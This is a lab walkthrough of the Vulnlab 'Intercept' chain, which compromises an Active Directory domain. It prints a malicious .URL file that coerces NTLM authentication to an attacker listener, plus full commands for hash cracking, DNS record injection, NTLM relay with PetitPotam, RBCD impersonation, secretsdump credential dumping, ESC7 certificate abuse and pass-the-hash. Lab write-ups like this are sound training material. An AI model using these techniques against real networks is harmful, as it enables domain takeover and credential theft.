Vulnlab Chain - Intercept
Vulnlab Chain - Intercept
Intercept is a hard rated chain which contains two machines WS01 and DC01. The chain starts with forced authentication using a file upload to grab a users hash. Using this user we performed the Resourced Based Contrained Delegation (RBCD) WebClient attack to escalate privileges. Finally using ESC7 we elevate privileges to Domain Admin.

Initial Access
Starting off I added the following to the /etc/hosts file:
1
2
3
10.10.185.69 intercept.vl
10.10.185.69 DC01.intercept.vl
10.10.185.70 WS01.intercept.vl
I started off with some nmap scans and quickly noticed that it was possible to access the dev share using an SMB null session. 
Using this, I entered the “dev” share and looked through the directories for interesting information.

Something that stood out to me is that there is a “readme.txt” file which says that the share is checked regularly for updates. This immediately made me think of “coerced authentication” being a possibility. We can craft a malicious .URL file that triggers an authentication request to our SMB listener when someone accesses the share. We can then attempt to relay or crack the authentication request. I crafted the following .URL payload:
1
2
3
4
5
[InternetShortcut]
URL=whatever
WorkingDirectory=whatever
IconFile=\\10.8.0.49\%USERNAME%.icon
IconIndex=1
And uploaded it to the share using an smbclient session:

Next, I set up Responder with an SMB listener to capture the NTLMv2 hash of the Kathryn.Spencer Domain User:

Sadly, I can’t relay the connection to the Domain Controller because SMB Signing is enabled. However I always make sure to check this using netexec:

Despite SMB Signing being enabled by default on the Domain Controller, which prevents direct connection relaying, I decided to attempt cracking the hash with hashcat:
1
hashcat -a 0 -m 5600 hash.txt /opt/rockyou.txt
This successfully recovered the password which ended up being “Chocolate1”. 
Domain Enumeration

Now that we have a valid Domain account we can enumerate the domain using bloodhound. Let’s run the python remote ingester to collect some data:
1
bloodhound.py -d intercept.vl -v --zip -c All -dc DC01.intercept.vl -ns 10.10.185.69 -u 'Kathryn.spencer' -p 'Chocolate1' --dns-timeout 10

The user Kathryn.Spencer doesn’t have any interesting outbound permissions.
I continued to enumerate the Domain and figured out that the MachineAccountQuota has the default setting of “10”. 
And also figured out that the Domain Controller doesn’t have LDAP Signing enforced:

If the WebDAV service is also enabled we can perform an RBCD WebClient attack using coerced authentication such as PetitPotam. Let’s check if the WebDAV service is active using netexec: 
RBCD WebClient Attack
Now that we know that the WebDAV service is active on WS01, LDAP Signing is disabled on the DC, and we can add machine accounts to the domain, we can abuse these conditions in combination with coerced authentication to escalate privileges. However, when relaying our coercion and add RBCD permissions to WS01 the authenticated connection has to originate from a trusted intranet zone. Luckily for us by default the “Authenticated Users” group can create child objects on the ADIDNS zone. Lets start off the attack by create a new A-record which points to our machine using dnstool.py:
1
dnstool.py -u 'intercept\kathryn.spencer' -p 'Chocolate1' -a add -r kali -d 10.8.0.49 10.10.185.69

 Next is starting ntlmrelayx for relaying the coerced authentication:
1
ntlmrelayx.py -t ldaps://10.10.185.69 --delegate-access --http-port 8080 -smb2support

 Finishing off, we coerce authenticated using PetitPotam to our created DNS record which is in trusted intranet zone which gets relayed to the Domain Controller to allow impersonation on WS01$ via S4U2Proxy. We can trigger the coercion using PetitPotam like so:
1
petitpotam.py -d "intercept.vl" -u "kathryn.spencer" -p "Chocolate1" kali@8080/a 10.10.185.70
And if we now take a look at ntlmrelayx we see that a new computer has been created which allows us the impersonate users via S4U2Proxy: 
Next we request a TGT for the CIFS service as the Administrator on the WS01 computer using getST.py:
1
getST.py -spn cifs/WS01.intercept.vl -dc-ip 10.10.185.69 -impersonate administrator intercept.vl/PMZKVLGA$:'.Wpkn,gC7Xpd}9S'

Now we export the TGT in memory and run secretsdump.py to obtain login information.
1
2
export KRB5CCNAME=administrator@cifs_WS01.intercept.vl@INTERCEPT.VL.ccache
secretsdump.py administrator@WS01.intercept.vl -k -no-pass
 This reveals the password of the user Simon.Bowen. Lets check bloodhound if this user have any interesting permissions which we can abuse. Lookup at the output we can see that the user is member of the helpdesk groups which has GenericAll permissions on the ca-managers group.

Now lets run certipy to find if this group have any interesting permissions:
1
certipy find -username Simon.Bowen@intercept.vl -password 'b0OI_fHO859+Aw' -dc-ip 10.10.185.69
Looking at the output we see that the ca-managers group has ManageCa permission on the Certificate Authority which makes it vulnerable to ESC7 
AD CS Misconfiguration (ESC7)
To be able to abuse ESC7 we first need to add Simon.Bowen to the ca-managers group. This is possible because the group that he is part of (helpdesk) has GenericAll permissions on the group. We can add Simon to the group using net rpc:
1
net rpc group addmem 'ca-managers' 'Simon.Bowen' -U intercept.vl/Simon.Bowen -S DC01.intercept.vl
To verify the user has been succesfully added to the group I re-ran bloodhound and confirmed Simon.Bowen is now part of the ca-managers group: 
Now that we have sufficient permissions we can perform the ESC7 attack on the AD CS. First I added myself the Managed Certificated access right by adding myself as a new officer:
1
 certipy ca -u Simon.Bowen -p 'b0OI_fHO859+Aw' -dc-ip 10.10.183.85 -ca intercept-DC01-CA -add-officer simon.bowen
 Now we check if the SubCA template can be enabled on the CA using the -enable-template parameter. By default the SubCA template is enabled.
1
certipy ca -u Simon.Bowen -p 'b0OI_fHO859+Aw' -dc-ip 10.10.185.69 -ca intercept-DC01-CA -list-template
 Now that we have all the prerequisites for this attack we can start by request a certificate based on the SubCA template. This request will be denied but we will save the private key and note down the request ID:
1
certipy req -u Simon.Bowen -p 'b0OI_fHO859+Aw' -dc-ip 10.10.185.69 -ca intercept-DC01-CA -template 'SubCA' -upn administrator@intercept.vl -target intercept.vl

Having the manage certificate rights we can validate the failed request since we have the key:
1
certipy ca -u Simon.Bowen -p 'b0OI_fHO859+Aw' -dc-ip 10.10.185.69 -ca 'intercept-DC01-CA' -issue-request 5
 Now that the certificate is issued we can retrieve the administrator’s certificate:
1
certipy req -u Simon.Bowen -p 'b0OI_fHO859+Aw' -dc-ip 10.10.185.69 -ca 'intercept-DC01-CA' -target intercept.vl -retrieve 5

Now that we have a certificate of the administrator, we can use it to authenticate and retrieve the NT hash:
1
certipy auth -pfx administrator.pfx -dc-ip 10.10.185.69 -domain intercept.vl -username administrator

We can use this hash to gain access the the DC using netexec:
1
nxc smb DC01.intercept.vl -u Administrator -H ad95c338a6cc5729ae7390acbe0ca91f -x whoami
